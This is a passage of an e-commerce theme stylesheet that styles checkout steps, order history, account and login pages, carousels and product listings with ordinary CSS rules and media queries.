  min-width: 100%;
  background: #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
  border-bottom: 1px solid #7a7a7a;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  padding: 0.625rem;
  border-bottom: 1px solid #fff;
  font-weight: 700;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
  padding-left: 1.25rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
  padding-left: 2.5rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
  padding-left: 3.75rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a {
  color: #7a7a7a;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  padding: 0.625rem 0;
  display: block;
  width: 100%;
}
body#checkout #block-reassurance li {
  border: none;
}
body#checkout #js-checkout-summary {
  border-radius: 3px;
  padding: 3rem;
}
body#checkout #js-checkout-summary .card-block {
  padding: 1.25rem 0;
}
body#checkout #js-checkout-summary .card-block:first-child {
  padding-top: 0;
}
@media (min-width: 768px) {
  body#checkout .co_main {
    padding-right: 6px;
  }
  body#checkout .co_right {
    padding-left: 6px;
  }
  body#checkout .co_right .blockreassurance_product {
    padding-left: 30px;
  }
}
body#checkout .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
body#checkout .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 1.25rem;
  flex: 0 0 1.25rem;
}
body#checkout .custom-checkbox label {
  padding-left: 0.625rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout section.checkout-step {
  background: #fff;
  border-bottom: 2px solid #f2f2f2;
  padding: 1.5rem;
  box-shadow: 0 20px 32px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step:last-child {
  border: 0;
}
body#checkout section.checkout-step .step-title {
  text-transform: uppercase;
  cursor: pointer;
  margin-bottom: 0;
  padding: 0.625rem;
  font-size: 20px;
}
body#checkout section.checkout-step .content {
  padding: 0 2.313rem;
  margin-top: 22px;
}
body#checkout section.checkout-step .step-edit {
  text-transform: lowercase;
  font-weight: 400;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step .step-edit .edit svg {
  width: 22px;
}
body#checkout section.checkout-step .step-edit .edit svg * {
  stroke: #1c1c1c !important;
}
body#checkout section.checkout-step:hover .step-edit {
  -webkit-transform: translateX(-30%);
  transform: translateX(-30%);
}
body#checkout section.checkout-step:hover .step-edit .edit svg * {
  stroke: #00c293 !important;
}
body#checkout section.checkout-step .not-allowed {
  cursor: not-allowed;
  opacity: 0.5;
}
body#checkout section.checkout-step .content,
body#checkout section.checkout-step .done,
body#checkout section.checkout-step .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current .content {
  display: block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .done,
body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
  display: inline-block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin-top: -8px;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  display: block;
  float: right;
  margin-right: 0.125rem;
}
body#checkout section.checkout-step.-reachable.-complete .content {
  display: none;
}
body#checkout section.checkout-step .default-input {
  min-width: 40%;
}
body#checkout section.checkout-step .default-input[name="address1"],
body#checkout section.checkout-step .default-input[name="address2"] {
  min-width: 60%;
}
body#checkout section.checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout section.checkout-step .radio-field label {
  display: inline;
}
body#checkout section.checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
body#checkout section.checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
}
body#checkout section.checkout-step .form-footer {
  text-align: center;
}
body#checkout section.checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout section.checkout-step .payment-options label {
  display: table-cell;
  cursor: pointer;
}
body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 1.25rem;
}
body#checkout section.checkout-step .payment-options .payment-option {
  margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .step-number {
  display: inline-block;
  padding: 0.625rem;
}
body#checkout section.checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body#checkout section.checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 2px solid #f2f2f2;
  border-radius: 5px;
}
body#checkout section.checkout-step .address-item.selected {
  border: 2px solid #5c5c5c;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
body#checkout section.checkout-step .address-alias {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0.625rem;
  margin-left: 10px;
}
body#checkout section.checkout-step .address {
  margin-left: 36px;
  font-weight: 400;
  color: #777;
  line-height: 22px;
}
body#checkout section.checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout section.checkout-step .custom-radio {
  margin-right: 0;
}
body#checkout section.checkout-step .custom-radio input[type="radio"] {
  height: 1.25rem;
  width: 1.25rem;
}
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address {
  color: #7a7a7a;
  display: inline-block;
  margin: 0 0.3125rem;
}
body#checkout section.checkout-step .delete-address .delete,
body#checkout section.checkout-step .delete-address .edit,
body#checkout section.checkout-step .edit-address .delete,
body#checkout section.checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout section.checkout-step hr {
  margin: 0;
}
body#checkout section.checkout-step .address-footer {
  text-align: center;
  padding: 0.625rem;
}
body#checkout section.checkout-step #delivery-addresses,
body#checkout section.checkout-step #invoice-addresses,
body#checkout section.checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address a i {
  font-size: 0.9375rem;
}
body#checkout section.checkout-step .delivery-options {
  margin-bottom: 22px;
}
body#checkout section.checkout-step .delivery_message {
  font-size: 15px;
  text-align: left;
}
body#checkout section.checkout-step .delivery-option {
  padding: 1.5rem 0;
  margin-bottom: 0.9375rem;
  border: 2px solid #f2f2f2;
  border-radius: 5px;
  margin: 0 0 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step .delivery-option.active {
  border: 2px solid #5c5c5c;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
body#checkout section.checkout-step .delivery-option .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
body#checkout section.checkout-step .delivery-option label {
  text-align: inherit;
  margin: 0;
}
body#checkout section.checkout-step .carrier-delay {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .carrier-delay,
body#checkout section.checkout-step .carrier-name {
  display: inline-block;
  word-break: break-word;
  text-align: left;
  margin: 0;
}
body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #delivery-address,
body#checkout section.checkout-step #invoice-address,
body#checkout section.checkout-step #login-form {
  margin-left: 0.3125rem;
  margin-top: 1.563rem;
}
body#checkout section.checkout-step #customer-form .form-control-label,
body#checkout section.checkout-step #delivery-address .form-control-label,
body#checkout section.checkout-step #invoice-address .form-control-label,
body#checkout section.checkout-step #login-form .form-control-label {
  text-align: left;
}
body#checkout section.checkout-step #customer-form .radio-inline,
body#checkout section.checkout-step #delivery-address .radio-inline,
body#checkout section.checkout-step #invoice-address .radio-inline,
body#checkout section.checkout-step #login-form .radio-inline {
  padding: 0;
  margin-right: 10px;
}
body#checkout section.checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .forgot-password {
  margin-left: 26%;
}
body#checkout .additional-information {
  font-size: 0.875rem;
  margin-left: 2.875rem;
  margin-top: 1.25rem;
}
body#checkout .condition-label {
  margin-left: 2.5rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  margin: 0.625rem;
  display: block;
  color: #777;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
}
body#checkout #cart-summary-product-list {
  font-size: 0.875rem;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
}
body#checkout #cart-summary-product-list .media-left img {
  border-radius: 4px;
}
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #cart-summary-product-list .media-body .product-price {
  font-size: 1.125rem !important;
  margin-bottom: 0;
  float: none !important;
  display: block;
  line-height: 1.2;
  margin-bottom: 25px;
}
body#checkout #cart-summary-product-list .media-body .product-quantity {
  display: inline-block;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #f2f2f2;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0;
  padding: 1rem;
}
body#checkout #order-summary-content .step-edit {
  display: inline;
  color: #777;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #order-summary-content a .step-edit {
  color: #777;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #f2f2f2;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
#order-confirmation .done {
  padding: 0;
  margin-right: 0.4rem;
}
#order-details {
  padding-left: 54px;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-details ul li {
  margin-bottom: 0.625rem;
}
#content-hook_payment_return {
  margin-bottom: 44px;
}
#order-items {
  border-right: 2px solid #f2f2f2;
  padding-right: 54px;
}
#order-items table {
  width: 100%;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  max-width: 60px;
  border-radius: 4px;
  margin-bottom: 1rem;
}
#order-items .details {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-items .qty {
  margin-bottom: 1rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
#content-hook_order_confirmation .card-block p {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #content-hook_order_confirmation .card-block,
  .done {
    padding: 0;
  }
  .done {
    margin: 0;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body#checkout section.checkout-step .delivery-option .row {
    display: block;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    border-right: 0;
    margin-bottom: 2.5rem;
  }
  #order-items .card-title {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  #order-items hr {
    border-top-color: #f2f2f2;
  }
  .bold {
    font-weight: 700;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  #order-details .card-title {
    border-bottom: 2px solid #f2f2f2;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  body#checkout section.checkout-step .forgot-password {
    margin-left: 0;
    margin-bottom: 20px;
    text-align: right;
  }
}
@media (max-width: 575px) {
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  body#checkout
    section#checkout-personal-information-step.checkout-step
    .content {
    padding-top: 0;
    margin-top: 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #payment-confirmation button.btn {
    white-space: normal;
  }
}
#payment-confirmation {
  margin-bottom: 32px;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.js-payment-binary.disabled:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
.login-tabs li a {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600 !important;
}
.login-tabs li a.active {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.06);
}
@media (max-width: 479px) {
  .login-tabs.my-2 {
    margin-top: 0 !important;
  }
  .login-tabs li {
    width: 100%;
    margin: 12px 0 0 !important;
  }
  .login-tabs li a {
    width: 100%;
    text-align: center;
  }
}
.table-labeled td,
.table-labeled th {
  vertical-align: middle;
}
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  color: #fff;
  white-space: nowrap;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
.page-order table thead th {
  text-align: center;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 1.25rem;
  flex: 0 0 1.25rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
  margin-right: 0.4rem;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 2rem;
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  text-align: center;
  font-size: 0.875rem;
  margin-top: 1rem;
  padding-bottom: 0.9375rem;
}
.page-customer-account #content .no-account {
  text-align: center;
  font-size: 1rem;
}
.page-authentication #content {
  padding: 2rem;
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #232323;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  border-top: 1px solid #7a7a7a;
  padding: 0.5rem 1rem;
}
.page-addresses .address .address-footer a {
  color: #7a7a7a;
  margin-right: 0.5rem;
}
.page-addresses .address .address-footer a:hover {
  color: #232323;
}
.page-addresses .address .address-footer a i {
  font-size: 1rem;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
.page-addresses .addresses-footer a,
.page-addresses .addresses-footer a:hover {
  color: #232323;
}
.page-addresses .addresses-footer a i {
  font-size: 1rem;
}
.page-addresses .addresses-footer a span {
  font-size: 1rem;
  vertical-align: middle;
  margin-top: 0.625rem;
}
.page-order-detail {
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-order-detail .box {
  padding: 2rem;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
  margin-bottom: 1rem;
}
.page-order-detail #order-infos ul {
  margin: 0;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail .addresses h4 {
  font-size: 1rem;
  font-weight: 700;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  width: 30%;
  float: left;
  text-align: right;
  padding-right: 0.5rem;
}
.page-order-detail #order-products.return td.qty .select {
  width: 70%;
  float: left;
  margin: -0.625rem 0;
  padding-left: 0.25rem;
}
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .order-items .order-item .checkbox {
  width: 30px;
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  width: calc(100% - 30px);
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 700;
}
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
.page-order-detail .customization {
  margin-top: 0.75rem;
}
#order-return-infos .thead-default th {
  color: #232323;
}
#order-return-infos .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  text-align: center;
  display: inline-block;
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 4px;
  margin-bottom: 8px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.page-my-account #content .links a span.link-item {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
  font-size: 1.25rem;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  display: block;
  height: 100%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  padding: 2rem;
}
.page-my-account #content .links a span.link-item:before {
  font-size: 24px;
  color: #000;
  content: "\F178";
  font-family: FontAwesome;
  transform: translateX(-150%);
  -webkit-transform: translateX(-150%);
  opacity: 0;
  padding-top: 8px;
  position: absolute;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.page-my-account #content .links a i {
  display: block;
  font-size: 2.6rem;
  width: 100%;
  color: #000;
  padding-bottom: 3.4rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.page-my-account #content .links a:hover {
  color: #00c293;
}
.page-my-account #content .links a:hover span {
  box-shadow: 0 24px 50px 0 rgba(0, 0, 0, 0.22);
}
.page-my-account #content .links a:hover span:before {
  opacity: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.page-my-account #content .links a:hover i {
  transform: translateX(3%);
  -webkit-transform: translateX(3%);
  opacity: 0;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 2px solid #f2f2f2;
}
#history .orders .order a h3 {
  color: #1c1c1c;
}
#history .orders .order .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  border-radius: 3px;
}
#history .orders .order:last-child {
  border-bottom: 0;
}
.page-footer .account-link {
  margin-right: 2rem;
}
.page-footer .account-link i {
  font-size: 1rem;
}
.page-footer .account-link span {
  font-size: 1rem;
  vertical-align: middle;
}
.login-form {
  margin-top: 15px;
}
.login-form .form-footer {
  text-align: center;
}
@media (max-width: 991px) {
  .page-customer-account #content {
    padding: 0.2rem;
  }
  .page-customer-account .page-footer > a:first-child {
    margin: 0 0 1.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (max-width: 767px) {
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    margin: 10px;
    width: calc(100% - 20px);
  }
  .forgotten-password .form-fields .center-email-fields .form-control-label {
    text-align: left;
  }
}
.forgotten-password .form-fields .center-email-fields button {
  margin-left: 14px;
}
.forgotten-password .form-fields .email {
  padding-left: 0;
  padding-right: 0;
}
.forgotten-password .form-fields .email input {
  margin-right: 14px;
}
@media (max-width: 767px) {
  .forgotten-password .form-fields .email {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
}
.send-renew-password-link {
  padding-left: 10px;
  padding-right: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type="submit"] {
  margin-left: 50px;
}
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
.carousel .carousel-inner {
  height: auto;
}
@media (max-width: 767px) {
  .carousel .carousel-inner {
    height: auto;
  }
}
.carousel .carousel-item {
  height: 100%;
}
@media (max-width: 767px) {
  .carousel .carousel-item img {
    max-width: 100%;
    height: auto;
  }
}
@media (min-width: 768px) {
  .carousel .carousel-item img {
    width: 100%;
    margin-left: 0;
  }
}
.carousel .carousel-item figure {
  margin: 0;
}
.carousel .carousel-item .caption {
  position: absolute;
  color: #fff;
  max-width: 340px;
}
@media (min-width: 768px) {
  .carousel .carousel-item .caption {
    bottom: 28px;
    left: 90px;
  }
}
@media (max-width: 767px) {
  .carousel .carousel-item .caption {
    bottom: 5px;
    left: 40px;
  }
}
.carousel .carousel-item .caption .caption-description p {
  color: #fff;
}
@media (max-width: 767px) {
  .carousel .carousel-item figure {
    margin: 0;
  }
}
.carousel .carousel-control {
  display: none;
  opacity: 1;
}
.carousel .carousel-control .icon-next:before,
.carousel .carousel-control .icon-prev:before {
  content: "";
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
  color: #2fb5d2;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: none;
}
#products .products,
.elementor-widget-roy_product_tabs .products,
.featured-products .products,
.product-accessories .products,
.product-miniature .products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 0 -0.375rem;
}
#products .products.owl-carousel,
.elementor-widget-roy_product_tabs .products.owl-carousel,
.featured-products .products.owl-carousel,
.product-accessories .products.owl-carousel,
.product-miniature .products.owl-carousel {
  padding: 0 12px;
  margin: 0;
}
#products .products.owl-carousel .owl-stage-outer,
.elementor-widget-roy_product_tabs .products.owl-carousel .owl-stage-outer,
.featured-products .products.owl-carousel .owl-stage-outer,
.product-accessories .products.owl-carousel .owl-stage-outer,
.product-miniature .products.owl-carousel .owl-stage-outer {
  overflow: visible;
}
#products .products.owl-carousel .owl-stage-outer .owl-item .product-flags,
.elementor-widget-roy_product_tabs
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.featured-products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.product-accessories
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.product-miniature
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags {
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.elementor-widget-roy_product_tabs
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.featured-products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.product-accessories
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.product-miniature
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags {
  opacity: 0 !important;
}
#products .product-image,
.elementor-widget-roy_product_tabs .product-image,
.featured-products .product-image,
.product-accessories .product-image,
.product-miniature .product-image {
  display: block;
  position: relative;
}
#products .product-thumbnail,
.elementor-widget-roy_product_tabs .product-thumbnail,
.featured-products .product-thumbnail,
.product-accessories .product-thumbnail,
.product-miniature .product-thumbnail {
  display: block;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
#products .product-title a,
.elementor-widget-roy_product_tabs .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a {
  color: #1c1c1c;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  text-decoration: none;
  text-align: center;
  font-weight: 500;
}
#products .thumbnail-container,
.elementor-widget-roy_product_tabs .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.product-miniature .thumbnail-container {
  position: relative;
  margin-bottom: 0.75rem;
  border-radius: 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .thumbnail-container .count_icon,
.elementor-widget-roy_product_tabs .thumbnail-container .count_icon,
.featured-products .thumbnail-container .count_icon,
.product-accessories .thumbnail-container .count_icon,
.product-miniature .thumbnail-container .count_icon {
  display: none;
}
#products .thumbnail-container:focus,
#products .thumbnail-container:hover,
.elementor-widget-roy_product_tabs .thumbnail-container:focus,
.elementor-widget-roy_product_tabs .thumbnail-container:hover,
.featured-products .thumbnail-container:focus,
.featured-products .thumbnail-container:hover,
.product-accessories .thumbnail-container:focus,
.product-accessories .thumbnail-container:hover,
.product-miniature .thumbnail-container:focus,
.product-miniature .thumbnail-container:hover {
  box-shadow: 0 20px 22px 0 rgba(0, 0, 0, 0.14);
}
#products .thumbnail-container:focus .product-description,
#products .thumbnail-container:hover .product-description,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .product-description,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .product-description,
.featured-products .thumbnail-container:focus .product-description,
